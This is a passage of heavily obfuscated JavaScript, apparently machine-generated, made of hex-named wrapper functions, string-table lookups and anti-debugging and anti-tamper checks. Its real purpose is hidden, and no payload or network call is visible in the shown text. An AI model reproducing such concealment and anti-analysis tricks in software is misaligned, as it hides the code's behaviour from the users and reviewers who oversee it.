_0x1aa19b[_0x5013ce(-0xdd,-0x86,0x48,-0x35,-0xc9)](_0x98ec0e,_0x45f58c);},'GnCry':_0x1aa19b[_0x2bf76c(0x240,0x28c,0x208,0x216,0x1e9)],'fvnrD':_0x1aa19b[_0x2bf76c(0x237,0x314,0x28d,0x2e5,0x2be)],'ruycx':function(_0x1e54a7,_0x245c56){function _0x2b487a(_0x1145ae,_0x12dc8d,_0x2576e4,_0x493ff5,_0x2bfa73){return _0x5e3962(_0x1145ae-0xa,_0x12dc8d-0x27,_0x1145ae,_0x493ff5-0x88,_0x2bfa73- -0x29d);}return _0x1aa19b[_0x2b487a(0x1b3,0xcd,0x1b5,0x13a,0x18e)](_0x1e54a7,_0x245c56);},'moTlN':_0x1aa19b[_0x5e3962(0x416,0x392,0x3ba,0x2dc,0x3a4)],'SFOGx':_0x1aa19b[_0x2bf76c(0x3dd,0x37f,0x2a0,0x3c3,0x379)],'ElWtx':_0x1aa19b[_0x2bf76c(0x3fc,0x418,0x353,0x429,0x431)]};function _0x5e3962(_0x538c01,_0x10affd,_0x2d6fb5,_0x5e577b,_0x1e403d){return _0x2e4174(_0x1e403d-0x258,_0x10affd-0xc2,_0x2d6fb5,_0x5e577b-0x53,_0x1e403d-0xdf);}function _0x5233ec(_0xd11a3d,_0x1789e7,_0x489407,_0x5db13f,_0x2b5c5e){return _0x3d553d(_0xd11a3d-0x11b,_0xd11a3d-0x2b5,_0x1789e7,_0x5db13f-0x5f,_0x2b5c5e-0x107);}function _0x2bf76c(_0x22aefe,_0x1c3535,_0x17699b,_0x3462a3,_0x471329){return _0x2e4174(_0x1c3535-0x226,_0x1c3535-0x191,_0x471329,_0x3462a3-0xcc,_0x471329-0x12d);}if(_0x1aa19b[_0x5233ec(0x296,0x31d,0x1b4,0x1db,0x1a0)](_0x1aa19b[_0x4a2e7f(0x36a,0x43f,0x2c7,0x2d1,0x295)],_0x1aa19b[_0x5e3962(0x268,0x1e2,0x34b,0x285,0x2b2)])){var _0x1299f7=!![];return function(_0x1d6735,_0x3de659){function _0x5d0da5(_0xcdcd39,_0xb0b187,_0x5270ec,_0x88ba45,_0x2bd08c){return _0x5e3962(_0xcdcd39-0x1d0,_0xb0b187-0x16d,_0xcdcd39,_0x88ba45-0x1a6,_0x5270ec- -0x466);}function _0x590e8c(_0x54810a,_0x5178e0,_0x1fd369,_0x3fe963,_0x51aaf0){return _0x2bf76c(_0x54810a-0x1ee,_0x54810a-0x11c,_0x1fd369-0x6b,_0x3fe963-0xa,_0x1fd369);}function _0x288130(_0x34bf51,_0x5aae15,_0x26e716,_0x179b9d,_0x38cce6){return _0x47e2a0(_0x34bf51-0x102,_0x5aae15-0x11e,_0x26e716-0xe8,_0x179b9d-0x191,_0x5aae15);}function _0x52dbd0(_0x28a34d,_0x11b7ef,_0x5bbfcb,_0x331cb5,_0x2f6432){return _0x5e3962(_0x28a34d-0x1eb,_0x11b7ef-0x1e9,_0x5bbfcb,_0x331cb5-0xa5,_0x28a34d- -0x4f6);}function _0x895c3b(_0x3e493a,_0x5ae778,_0x4cbe57,_0x54fac6,_0x5cfe76){return _0x47e2a0(_0x3e493a-0x5a,_0x5ae778-0x151,_0x5ae778-0x1a0,_0x54fac6-0xf0,_0x54fac6);}var _0x21239f={'qSecG':_0x5254f1[_0x288130(0x1fc,0x27a,0x202,0x117,0x1e1)],'PyNGG':_0x5254f1[_0x5d0da5(-0xca,-0xd6,-0xcd,-0xb0,-0x11)],'YxUpW':function(_0xcfbd35,_0x3bc5ec){function _0x1408ee(_0x28ed42,_0x503dd2,_0x3eae1b,_0x2965f6,_0x44c118){return _0x288130(_0x28ed42-0x46,_0x28ed42,_0x503dd2- -0x3dd,_0x2965f6-0xc1,_0x44c118-0x191);}return _0x5254f1[_0x1408ee(-0x3,-0xa6,-0x5c,-0xbf,-0x64)](_0xcfbd35,_0x3bc5ec);},'SKodV':_0x5254f1[_0x895c3b(0x40c,0x43b,0x4b1,0x3ef,0x382)],'CJxGm':function(_0x5955da,_0x2cfe0b){function _0x4deb27(_0x5cb5f2,_0x4a9d13,_0x3c175e,_0x28d73f,_0x589e89){return _0x5d0da5(_0x3c175e,_0x4a9d13-0x19e,_0x28d73f-0x103,_0x28d73f-0x93,_0x589e89-0xbf);}return _0x5254f1[_0x4deb27(0x47,0xa,0x31,-0x63,-0x129)](_0x5955da,_0x2cfe0b);},'rsfYd':_0x5254f1[_0x52dbd0(-0x1b7,-0x1c9,-0x1a5,-0x1fc,-0x101)],'abJlr':_0x5254f1[_0x590e8c(0x51f,0x446,0x605,0x600,0x55c)],'ypsfo':function(_0xe4748d){function _0x1b8c0d(_0x50d1aa,_0x5335ae,_0x5e1f4b,_0x158411,_0x2d9893){return _0x288130(_0x50d1aa-0x1cd,_0x5335ae,_0x158411- -0x231,_0x158411-0x129,_0x2d9893-0x144);}return _0x5254f1[_0x1b8c0d(-0xaf,-0x96,-0x40,0x1b,-0x98)](_0xe4748d);},'hJhyz':function(_0x3703da,_0x478463,_0x37c34e){function _0x18a05b(_0x54bb6e,_0x295b42,_0x2829b4,_0x2d0a35,_0x6c672f){return _0x5d0da5(_0x6c672f,_0x295b42-0x1dc,_0x2829b4-0x91,_0x2d0a35-0x11e,_0x6c672f-0x31);}return _0x5254f1[_0x18a05b(0x61,-0x4,-0x58,0x6d,0x67)](_0x3703da,_0x478463,_0x37c34e);},'QLioZ':function(_0x1638f5,_0x5cc529){function _0x19e80c(_0x447801,_0x4162f0,_0x4cd099,_0x2753f4,_0x4a449c){return _0x288130(_0x447801-0x6e,_0x4cd099,_0x447801- -0x4e4,_0x2753f4-0xdc,_0x4a449c-0x179);}return _0x5254f1[_0x19e80c(-0x2c3,-0x230,-0x1e9,-0x211,-0x298)](_0x1638f5,_0x5cc529);},'dzlND':function(_0x3fb5cf,_0x40be87){function _0x131d7a(_0x2e1434,_0x229a3e,_0x30fba0,_0x61fc04,_0x479489){return _0x288130(_0x2e1434-0x148,_0x2e1434,_0x479489- -0x312,_0x61fc04-0x10a,_0x479489-0x9c);}return _0x5254f1[_0x131d7a(-0x183,-0xe5,-0xa7,-0x1a9,-0xbf)](_0x3fb5cf,_0x40be87);},'UstFT':_0x5254f1[_0x590e8c(0x559,0x51d,0x580,0x4f7,0x63b)],'gNHvp':_0x5254f1[_0x288130(0x309,0x3b9,0x2e8,0x209,0x2bd)]};if(_0x5254f1[_0x288130(0x3f9,0x318,0x325,0x3b9,0x409)](_0x5254f1[_0x5d0da5(-0x13b,-0xf4,-0x5f,-0x8b,-0x102)],_0x5254f1[_0x5d0da5(-0x42,0xda,0x34,0x105,0xd3)])){var _0x52b777=_0x1299f7?function(){function _0x30fbc3(_0x45d3fc,_0x45300c,_0x372190,_0x3a595e,_0x343576){return _0x590e8c(_0x372190-0x3e,_0x45300c-0x1de,_0x343576,_0x3a595e-0x1e9,_0x343576-0x74);}function _0x320f3b(_0x26ae78,_0x5de24e,_0x4bb2c6,_0x5c54a1,_0x51ce55){return _0x52dbd0(_0x26ae78-0x6b4,_0x5de24e-0x136,_0x5c54a1,_0x5c54a1-0x92,_0x51ce55-0x1a2);}function _0x4d9ff1(_0x43a745,_0x239726,_0x508741,_0x1e0613,_0xc48298){return _0x895c3b(_0x43a745-0x1b4,_0x1e0613- -0x3dc,_0x508741-0x7d,_0x239726,_0xc48298-0x10);}function _0x217a6f(_0x2c20aa,_0x2a7c1e,_0x20b0f9,_0x4680ad,_0x228232){return _0x895c3b(_0x2c20aa-0x42,_0x2c20aa- -0x3ae,_0x20b0f9-0x8a,_0x20b0f9,_0x228232-0x1e9);}function _0x4267ff(_0x4928d4,_0x4623db,_0x2b8d07,_0x103ee0,_0x165615){return _0x590e8c(_0x4623db-0xec,_0x4623db-0x25,_0x165615,_0x103ee0-0x1cc,_0x165615-0x59);}if(_0x5254f1[_0x217a6f(0xda,0x1a2,0x1ce,0x61,0x14f)](_0x5254f1[_0x217a6f(0x34,0x78,-0x2e,0x102,-0x21)],_0x5254f1[_0x30fbc3(0x519,0x562,0x590,0x4e4,0x49d)])){if(_0x3de659){if(_0x5254f1[_0x217a6f(0xda,0xd5,-0xc,0xd7,0x22)](_0x5254f1[_0x217a6f(-0x60,-0x10a,-0xe1,-0x71,-0x91)],_0x5254f1[_0x30fbc3(0x5ae,0x4d7,0x4b9,0x560,0x578)])){var _0x274ae1=_0x3de659[_0x217a6f(0x9b,0x18e,0xd1,-0x30,0x83)](_0x1d6735,arguments);return _0x3de659=null,_0x274ae1;}else{var _0x5a12a0={'FUXsO':SDRbLb[_0x4d9ff1(-0x132,-0xa3,0x5b,-0x41,-0x118)],'yohZe':SDRbLb[_0x4267ff(0x52b,0x496,0x57e,0x4ac,0x442)],'KKpum':function(_0x1ff98c,_0x5aa2a2){function _0x3da7af(_0x8aa9ca,_0x4dd044,_0x575d5f,_0x3b97e0,_0x4091c6){return _0x320f3b(_0x4091c6- -0x5d7,_0x4dd044-0x153,_0x575d5f-0x1ba,_0x4dd044,_0x4091c6-0x1f);}return SDRbLb[_0x3da7af(-0x8,0x30,-0x18c,-0x181,-0x97)](_0x1ff98c,_0x5aa2a2);},'cppow':SDRbLb[_0x30fbc3(0x476,0x46d,0x533,0x4c4,0x49b)],'FhtkW':function(_0x4bb9cc,_0x287a52){function _0x4a7a9d(_0x3999b5,_0x184513,_0x2e68c1,_0x55de2c,_0x2208df){return _0x30fbc3(_0x3999b5-0x62,_0x184513-0x58,_0x184513- -0x197,_0x55de2c-0x110,_0x2208df);}return SDRbLb[_0x4a7a9d(0x422,0x37d,0x445,0x2c6,0x2c7)](_0x4bb9cc,_0x287a52);},'ZchOm':SDRbLb[_0x217a6f(-0xd1,-0x14e,-0x1a7,-0x3a,-0x1b9)],'hgbIT':SDRbLb[_0x30fbc3(0x575,0x466,0x4c8,0x4df,0x40c)],'toHvr':function(_0x36b00a,_0x1ca694){function _0x2d7cdf(_0x486952,_0x375bd1,_0x26b32c,_0x2e5483,_0x3e482a){return _0x30fbc3(_0x486952-0x122,_0x375bd1-0x94,_0x3e482a- -0x68f,_0x2e5483-0x39,_0x26b32c);}return SDRbLb[_0x2d7cdf(-0x159,-0x27b,-0x111,-0x232,-0x1e5)](_0x36b00a,_0x1ca694);},'wmztl':function(_0x5eca6d){function _0x34673e(_0x212aae,_0x146150,_0x544315,_0x559855,_0x372467){return _0x217a6f(_0x544315-0x509,_0x146150-0x14e,_0x212aae,_0x559855-0x6c,_0x372467-0xaf);}return SDRbLb[_0x34673e(0x3c7,0x4ee,0x468,0x560,0x4d7)](_0x5eca6d);}};SDRbLb[_0x217a6f(-0xe4,-0x1a,0xc,-0x62,-0x11b)](_0x3e09c9,this,function(){function _0x2984b2(_0x334de5,_0x37efdb,_0x4cdfec,_0x26068f,_0x1814bc){return _0x320f3b(_0x26068f- -0xaa,_0x37efdb-0x1c4,_0x4cdfec-0x16b,_0x1814bc,_0x1814bc-0x129);}function _0x39f653(_0x3b0c06,_0x2ee330,_0x2c3a99,_0x14ae9e,_0x4f0805){return _0x30fbc3(_0x3b0c06-0x5c,_0x2ee330-0xe3,_0x2ee330-0xae,_0x14ae9e-0x21,_0x4f0805);}function _0x354bfb(_0x4d7e6d,_0x268bf0,_0x538525,_0x6c6234,_0x53bc0d){return _0x4d9ff1(_0x4d7e6d-0x152,_0x53bc0d,_0x538525-0x40,_0x268bf0-0x41f,_0x53bc0d-0x13a);}var _0x18ec67=new _0x55ad3a(_0x5a12a0[_0x1bc5de(0x465,0x44d,0x462,0x4f9,0x3f7)]),_0x1633fe=new _0x512fb1(_0x5a12a0[_0x354bfb(0x4ba,0x3f8,0x341,0x498,0x3d1)],'i');function _0x1bc5de(_0x3ff622,_0x41d844,_0xd2592a,_0x10e111,_0x45599a){return _0x30fbc3(_0x3ff622-0xa,_0x41d844-0x1b3,_0x3ff622-0x41,_0x10e111-0x10a,_0x41d844);}var _0x2c63da=_0x5a12a0[_0x1bc5de(0x4ad,0x5a0,0x3b8,0x422,0x42f)](_0x1a3a97,_0x5a12a0[_0x22592b(0x2d2,0x399,0x424,0x3d4,0x370)]);function _0x22592b(_0x4482bc,_0x106e1c,_0x45b8c4,_0x7bf13f,_0x20eddf){return _0x4267ff(_0x4482bc-0x170,_0x106e1c- -0x1ec,_0x45b8c4-0xa8,_0x7bf13f-0x182,_0x45b8c4);}!_0x18ec67[_0x2984b2(0x4e1,0x497,0x2fb,0x3f1,0x47d)](_0x5a12a0[_0x1bc5de(0x56a,0x4a3,0x5b2,0x578,0x516)](_0x2c63da,_0x5a12a0[_0x1bc5de(0x586,0x586,0x5b9,0x5a1,0x622)]))||!_0x1633fe[_0x1bc5de(0x446,0x4ca,0x365,0x51c,0x4ef)](_0x5a12a0[_0x2984b2(0x563,0x422,0x4dc,0x515,0x555)](_0x2c63da,_0x5a12a0[_0x2984b2(0x658,0x594,0x690,0x5b1,0x615)]))?_0x5a12a0[_0x22592b(0x304,0x31d,0x291,0x2c2,0x26e)](_0x2c63da,'0'):_0x5a12a0[_0x1bc5de(0x5c6,0x4ee,0x5b7,0x53d,0x54b)](_0x5e06b9);})();}}}else return!![];}:function(){};return _0x1299f7=![],_0x52b777;}else{var _0x8a7628;try{_0x8a7628=SDRbLb[_0x52dbd0(-0x82,-0x137,-0x17a,-0xcd,-0x164)](_0x21de03,SDRbLb[_0x288130(0x3ae,0x281,0x2cb,0x332,0x337)](SDRbLb[_0x895c3b(0x339,0x3f7,0x4e1,0x3da,0x336)](SDRbLb[_0x288130(0x2fb,0x238,0x2a3,0x2e2,0x2f0)],SDRbLb[_0x5d0da5(-0x164,-0x12c,-0xf3,-0x96,-0x1e4)]),');'))();}catch(_0x360742){_0x8a7628=_0x52ce92;}return _0x8a7628;}};}else return _0x462f1f[_0x47e2a0(0x27f,0x241,0x2e6,0x2b1,0x218)+_0x5e3962(0x2bd,0x258,0x2fd,0x29f,0x32b)]()[_0x2bf76c(0x3d5,0x3b3,0x364,0x3b3,0x475)+'h'](rvwuwU[_0x5e3962(0x35a,0x3dc,0x4f0,0x4f4,0x43a)])[_0x4a2e7f(0x533,0x590,0x48f,0x560,0x605)+_0x4a2e7f(0x3e3,0x339,0x43a,0x3c4,0x40b)]()[_0x47e2a0(0x284,0x276,0x2dd,0x26f,0x2b4)+_0x5e3962(0x3f9,0x3c9,0x302,0x37d,0x3a7)+'r'](_0x5945ff)[_0x47e2a0(0x219,0x280,0x250,0x33b,0x24e)+'h'](rvwuwU[_0x5233ec(0x420,0x36c,0x3b6,0x419,0x4cf)]);}());function _0x541102(_0x257ca8,_0x31ccee,_0x1f7857,_0x481dec,_0x1bf605){return _0x506c(_0x1bf605- -0x1,_0x31ccee);}var _0x14cfeb=_0x1aa19b[_0xaf1170(0x335,0x393,0x2df,0x2c5,0x2ee)](_0x48fdae,this,function(){function _0x67c2ca(_0x4ab46e,_0x11ae26,_0x9e766c,_0x9e57cf,_0xcc95c){return _0x2e4174(_0x9e57cf-0x3af,_0x11ae26-0x86,_0x4ab46e,_0x9e57cf-0x15,_0xcc95c-0xc3);}function _0x1a6bd3(_0x2b9dc5,_0x581117,_0x3e6ce0,_0xf0748b,_0x2b5ab6){return _0x1bc839(_0x3e6ce0- -0x1e8,_0x581117-0x23,_0x581117,_0xf0748b-0x13d,_0x2b5ab6-0x1af);}function _0x31957c(_0x1492e0,_0x3ffabc,_0x2e997c,_0x3e05b3,_0x4cc947){return _0x3d553d(_0x1492e0-0xb1,_0x1492e0- -0x4a,_0x4cc947,_0x3e05b3-0xd4,_0x4cc947-0x1a9);}function _0x2894ce(_0x4d45f5,_0x13dc38,_0x2d06f3,_0x35f09e,_0x315848){return _0x3d553d(_0x4d45f5-0x60,_0x2d06f3- -0x53,_0x4d45f5,_0x35f09e-0x13a,_0x315848-0x19e);}function _0x36b15a(_0xfefd26,_0x5d0293,_0x511227,_0x527e6c,_0x500f64){return _0x3d553d(_0xfefd26-0x130,_0x527e6c-0x32a,_0x500f64,_0x527e6c-0xa5,_0x500f64-0x1a4);}if(_0x1aa19b[_0x36b15a(0x38c,0x312,0x45c,0x390,0x338)](_0x1aa19b[_0x36b15a(0x4f2,0x4fb,0x516,0x46b,0x3b7)],_0x1aa19b[_0x36b15a(0x410,0x5a5,0x5b2,0x4d0,0x428)]))_0x4809ec=_0x41cce8;else return _0x14cfeb[_0x67c2ca(0x59d,0x647,0x4fd,0x5d2,0x5ef)+_0x67c2ca(0x3c8,0x521,0x3a9,0x482,0x487)]()[_0x2894ce(-0x8,0x112,0xc3,0x8b,-0x1f)+'h'](_0x1aa19b[_0x31957c(0x131,0x1e9,0x1ef,0x48,0x12a)])[_0x31957c(0x162,0x1f5,0x71,0x174,0x19b)+_0x67c2ca(0x52a,0x40e,0x4fc,0x482,0x429)]()[_0x36b15a(0x3e1,0x596,0x49f,0x4cd,0x546)+_0x36b15a(0x453,0x346,0x3fa,0x402,0x3d4)+'r'](_0x14cfeb)[_0x31957c(0xcc,0xf8,0x177,0xba,0x16e)+'h'](_0x1aa19b[_0x31957c(0x131,0x104,0xbb,0xba,0x14c)]);});_0x1aa19b[_0x2e4174(0x1a6,0x21a,0xb3,0x1a0,0x1bc)](_0x14cfeb);var _0x2af3f2=(function(){function _0x97b5f1(_0xe2f555,_0xe311b8,_0x32d175,_0x5a8815,_0x50e73d){return _0x1bc839(_0x50e73d- -0x440,_0xe311b8-0x189,_0x5a8815,_0x5a8815-0x31,_0x50e73d-0x1c4);}function _0x187021(_0x55d874,_0x436996,_0x28ce60,_0xd721f4,_0x35efdd){return _0x2e4174(_0x55d874-0x435,_0x436996-0x122,_0x436996,_0xd721f4-0x16c,_0x35efdd-0xb);}function _0x4428e4(_0x183aaa,_0x270d2c,_0xdd7b6e,_0x298acb,_0x578832){return _0x3d553d(_0x183aaa-0xf8,_0x578832-0x2f0,_0x298acb,_0x298acb-0x6a,_0x578832-0x146);}function _0x26b045(_0x10429f,_0x58150b,_0x4569b4,_0x559627,_0x5e0d0a){return _0xaf1170(_0x10429f-0x101,_0x58150b-0x109,_0x4569b4-0x17e,_0x559627- -0x214,_0x4569b4);}function _0x41dbfb(_0x3671df,_0x4bd2f0,_0xa43fec,_0x346c1d,_0x36190c){return _0x3d553d(_0x3671df-0x166,_0x346c1d-0x204,_0xa43fec,_0x346c1d-0x67,_0x36190c-0x154);}var _0x2646ed={'EGJIj':_0x1aa19b[_0x41dbfb(0x2fc,0x2c7,0x435,0x362,0x3b2)],'jGlNO':_0x1aa19b[_0x97b5f1(-0xb0,-0x17e,-0x11b,-0xc8,-0xfe)],'kovVh':function(_0x31cabc,_0x454ece){function _0xe995a3(_0x36402c,_0x505268,_0x3eddef,_0xde1d33,_0xd1d699){return _0x97b5f1(_0x36402c-0x162,_0x505268-0x61,_0x3eddef-0x1e5,_0x36402c,_0x505268- -0xab);}return _0x1aa19b[_0xe995a3(-0x130,-0x175,-0xe6,-0x1fc,-0xc1)](_0x31cabc,_0x454ece);},'PrFfJ':function(_0x361617,_0x2f7e51){function _0x4907ec(_0x4e7391,_0x397b07,_0x53f631,_0x45bde7,_0x1ae519){return _0x41dbfb(_0x4e7391-0x41,_0x397b07-0x1b1,_0x53f631,_0x1ae519-0x91,_0x1ae519-0x1ac);}return _0x1aa19b[_0x4907ec(0x3df,0x4aa,0x348,0x4a2,0x41a)](_0x361617,_0x2f7e51);},'zyONK':function(_0x1840a0,_0xc5da1){function _0xed3104(_0x20f2b4,_0x10a3d8,_0x42a7a5,_0x28789f,_0x12492b){return _0x41dbfb(_0x20f2b4-0x1bd,_0x10a3d8-0x92,_0x42a7a5,_0x20f2b4- -0x20d,_0x12492b-0x4f);}return _0x1aa19b[_0xed3104(0x14,0xba,0xa6,-0x7d,0x40)](_0x1840a0,_0xc5da1);},'zSMwr':_0x1aa19b[_0x97b5f1(0x6b,0xb9,0x12a,-0x5,0xc3)],'bHZxT':_0x1aa19b[_0x26b045(0x74,0x1c4,0x129,0x15f,0x16a)],'zSpIX':_0x1aa19b[_0x41dbfb(0x304,0x2ae,0x358,0x267,0x1cf)],'TbEGj':function(_0x229fcd,_0x546a4e){function _0x419260(_0xd457e4,_0x13b19e,_0x486b81,_0x4a9838,_0xf1f6d4){return _0x4428e4(_0xd457e4-0x45,_0x13b19e-0x1a2,_0x486b81-0x48,_0x13b19e,_0xd457e4-0x1f);}return _0x1aa19b[_0x419260(0x375,0x3b8,0x2b8,0x339,0x29f)](_0x229fcd,_0x546a4e);},'ECiRO':_0x1aa19b[_0x41dbfb(0x2a8,0x2d9,0x266,0x2d4,0x38b)],'Wijvg':_0x1aa19b[_0x26b045(0x60,0xe6,0x10b,0x153,0x21d)],'AKwsS':_0x1aa19b[_0x187021(0x4c8,0x4df,0x49e,0x42c,0x465)],'VkqLx':_0x1aa19b[_0x26b045(-0xc,0xc4,0x3b,0xa,-0xd7)]};if(_0x1aa19b[_0x26b045(0x2e,-0x59,0x96,0x93,0x101)](_0x1aa19b[_0x4428e4(0x3f6,0x239,0x3d5,0x357,0x332)],_0x1aa19b[_0x97b5f1(-0x5b,0x1f,0xa7,0x52,0x35)]))return function(_0xd4feb2){}[_0x97b5f1(0x129,-0x23,0x106,0x131,0xb0)+_0x97b5f1(0xaf,0x35,-0x71,-0xff,-0x1b)+'r'](OvGdTG[_0x26b045(0x12c,0x1c1,0x1fb,0x19c,0x1ed)])[_0x97b5f1(-0x1,0x102,0xa7,-0x2d,0x7c)](OvGdTG[_0x41dbfb(0x280,0x3ee,0x3ee,0x322,0x3f7)]);else{var _0x330c7a=!![];return function(_0x493e49,_0x41a15d){function _0x11bfd5(_0x2e81da,_0xd7fb26,_0x503fa9,_0x5212ed,_0x3d9d2d){return _0x4428e4(_0x2e81da-0x118,_0xd7fb26-0x1d3,_0x503fa9-0xb8,_0x5212ed,_0x503fa9- -0x31e);}function _0x20a60d(_0x8b43db,_0xe7d56a,_0x146b5b,_0x6bc65c,_0x2cd1b9){return _0x4428e4(_0x8b43db-0x149,_0xe7d56a-0x17a,_0x146b5b-0x9,_0x8b43db,_0xe7d56a-0xc8);}function _0x4b8b56(_0x4284df,_0x2b2e3c,_0x27fbcc,_0x4f37a9,_0x23587e){return _0x4428e4(_0x4284df-0x15,_0x2b2e3c-0xfa,_0x27fbcc-0xd8,_0x4284df,_0x27fbcc- -0xe2);}function _0x60c09(_0x45e298,_0x2638c9,_0x4bac74,_0x3cff10,_0x348a13){return _0x4428e4(_0x45e298-0xff,_0x2638c9-0x1bf,_0x4bac74-0x1d5,_0x3cff10,_0x45e298- -0x4c0);}if(_0x1aa19b[_0x20a60d(0x53c,0x4a5,0x552,0x564,0x4df)](_0x1aa19b[_0x11bfd5(0x14e,0x151,0x121,0x118,0xf8)],_0x1aa19b[_0x60c09(-0x93,0x50,-0x108,-0x78,-0x155)])){var _0x2103cf=_0x1255ff[_0x11bfd5(0x58,0x6a,0x141,0x10e,0x235)](_0x314171,arguments);return _0x59a634=null,_0x2103cf;}else{var _0x3c9452=_0x330c7a?function(){function _0xb9533(_0x309040,_0x4bb1e4,_0x30f0bd,_0x4b60c2,_0x140bbc){return _0x4b8b56(_0x140bbc,_0x4bb1e4-0x173,_0x309040-0x1ad,_0x4b60c2-0x16f,_0x140bbc-0x1cd);}function _0x27d32b(_0x4c3ae2,_0x398bf6,_0x1c8876,_0x3419fe,_0x304ee1){return _0x4b8b56(_0x398bf6,_0x398bf6-0x45,_0x1c8876-0x13c,_0x3419fe-0x108,_0x304ee1-0x1aa);}function _0x455712(_0x11caa4,_0x6c1eb7,_0xc2ed4f,_0xf2d02e,_0x4e4853){return _0x60c09(_0x11caa4-0x109,_0x6c1eb7-0x6a,_0xc2ed4f-0x19b,_0xc2ed4f,_0x4e4853-0x150);}function _0x57968d(_0x1780c6,_0x4a1060,_0x49afad,_0x430463,_0x340bcc){return _0x11bfd5(_0x1780c6-0x120,_0x4a1060-0x8,_0x340bcc-0x448,_0x1780c6,_0x340bcc-0x10);}var _0x2d4640={'QfZNQ':function(_0x27a7cb,_0x3f2d08){function _0x48036d(_0xd9175d,_0x559255,_0x5a9757,_0x2bee9b,_0x55258c){return _0x506c(_0x55258c- -0x20e,_0xd9175d);}return _0x2646ed[_0x48036d(-0x156,-0x6e,-0x168,-0x104,-0x11f)](_0x27a7cb,_0x3f2d08);},'xQWjT':function(_0x30a032,_0x357490){function _0x201959(_0x418aca,_0x3c333c,_0x71b5d9,_0x14c909,_0xbe7efc){return _0x506c(_0x418aca-0xbb,_0xbe7efc);}return _0x2646ed[_0x201959(0x325,0x41c,0x31d,0x360,0x253)](_0x30a032,_0x357490);},'yZgDd':function(_0x55b109,_0xdaba0b){function _0x5856d6(_0xf23210,_0x22c4ff,_0x9abaf3,_0x2d75d7,_0x2ef9fe){return _0x506c(_0x22c4ff- -0x78,_0x9abaf3);}return _0x2646ed[_0x5856d6(0x263,0x1c3,0x17f,0x22a,0x10c)](_0x55b109,_0xdaba0b);},'VlZVz':_0x2646ed[_0x27d32b(0x45e,0x3f7,0x44b,0x454,0x3f1)],'GWzjY':_0x2646ed[_0x27d32b(0x465,0x474,0x461,0x379,0x4d1)],'WxUci':_0x2646ed[_0x27d32b(0x531,0x48a,0x4a4,0x4d1,0x400)]};function _0xe1b914(_0x5d7173,_0xcf7c1,_0x56d475,_0xaa8e1b,_0x38e9da){return _0x4b8b56(_0x56d475,_0xcf7c1-0x64,_0xcf7c1- -0x59,_0xaa8e1b-0x8a,_0x38e9da-0x130);}if(_0x2646ed[_0xb9533(0x551,0x461,0x5ba,0x56e,0x5e1)](_0x2646ed[_0x455712(-0xd3,-0x31,-0x190,-0x2f,0x9)],_0x2646ed[_0x57968d(0x55b,0x5d5,0x4d0,0x5b0,0x540)])){var _0x34b8d2=_0x32c3c5[_0x27d32b(0x4cf,0x4e7,0x4e6,0x413,0x40b)](_0x292189),_0x506cd3=_0x1f442f[_0x57968d(0x3a1,0x387,0x53c,0x52c,0x464)](_0x2d4640[_0xe1b914(0x25d,0x2c2,0x361,0x1c9,0x2e8)](+new _0xcb4f21(),-0x15fd*-0x1+-0xe65*0x2+0xab5));_0x2d4640[_0x27d32b(0x4cd,0x502,0x4ba,0x447,0x3d5)](_0x2d4640[_0x57968d(0x457,0x4ba,0x42c,0x4b9,0x498)](_0x34b8d2[_0x455712(0x109,0xc3,0xee,0x1d6,0x188)+_0xb9533(0x39a,0x3e1,0x46b,0x473,0x423)],_0x2d7576[_0x455712(-0x4c,-0xc6,0x7f,-0x144,0x5)+_0x455712(0xc4,0xa6,0xce,0x97,0x86)+_0x27d32b(0x437,0x2e0,0x359,0x43a,0x395)+'vR'][_0x27d32b(0x3db,0x29b,0x356,0x25e,0x3cf)]),_0x506cd3)&&(_0x299d4d[_0x27d32b(0x507,0x52a,0x4ce,0x4f7,0x467)+_0x27d32b(0x29e,0x438,0x368,0x39f,0x32b)](_0x2d4640[_0xb9533(0x3e7,0x449,0x437,0x38e,0x4c3)]),_0x4f2162[_0x27d32b(0x5bb,0x47e,0x4ce,0x468,0x521)+_0xb9533(0x3d9,0x30e,0x406,0x3e8,0x467)](_0x2d4640[_0x57968d(0x341,0x3fc,0x33c,0x32a,0x423)]),_0xd4a777[_0x455712(0xbd,0x173,0x46,0x68,-0x22)+_0x57968d(0x35a,0x48b,0x51f,0x3ab,0x438)](_0x2d4640[_0x27d32b(0x50a,0x433,0x453,0x501,0x511)]));}else{if(_0x41a15d){if(_0x2646ed[_0x27d32b(0x44a,0x4e9,0x4e0,0x4ac,0x4e5)](_0x2646ed[_0xe1b914(0x3cb,0x345,0x428,0x423,0x289)],_0x2646ed[_0x57968d(0x3d6,0x426,0x3a7,0x3d1,0x47a)]))return _0xb2aca4;else{var _0x1e8ed3=_0x41a15d[_0xb9533(0x52a,0x572,0x4c9,0x54f,0x509)](_0x493e49,arguments);return _0x41a15d=null,_0x1e8ed3;}}}}:function(){};return _0x330c7a=![],_0x3c9452;}};}}());(function(){function _0x2862da(_0x5e1b24,_0x5cac49,_0x150de3,_0x73e711,_0x1447b1){return _0x1bc839(_0x1447b1- -0x14b,_0x5cac49-0xfd,_0x150de3,_0x73e711-0xe7,_0x1447b1-0x18);}function _0x5c2d62(_0x304b34,_0x29c19d,_0x37234c,_0x1df58b,_0xf3098e){return _0x3d553d(_0x304b34-0x15f,_0x304b34-0x1e9,_0x37234c,_0x1df58b-0xec,_0xf3098e-0x1ad);}var _0x100fd9={'xPDpR':function(_0x23dac9,_0x567a3d){function _0x4d967a(_0x452c8c,_0x18132a,_0x3ae61a,_0x18dd56,_0x2a655f){return _0x506c(_0x452c8c- -0xc8,_0x3ae61a);}return _0x1aa19b[_0x4d967a(0x57,0x8e,-0x8c,0x53,-0x33)](_0x23dac9,_0x567a3d);},'fOeEi':_0x1aa19b[_0x19c4d1(-0x3a,0x40,-0x80,-0x97,-0x98)],'YTgCz':_0x1aa19b[_0x19c4d1(-0x23d,-0x292,-0x203,-0x22f,-0x1c5)],'eqkWG':_0x1aa19b[_0xa2837e(-0x50,0x12,0x7d,0x9b,-0x96)],'oNJKz':function(_0x65a67a,_0x15dd1f){function _0x144723(_0x4ad2b6,_0x3172ee,_0x3c34cc,_0x4f1f90,_0x45d91c){return _0x19c4d1(_0x4ad2b6-0xc3,_0x3c34cc,_0x3c34cc-0xe5,_0x45d91c-0x61d,_0x45d91c-0x4c);}return 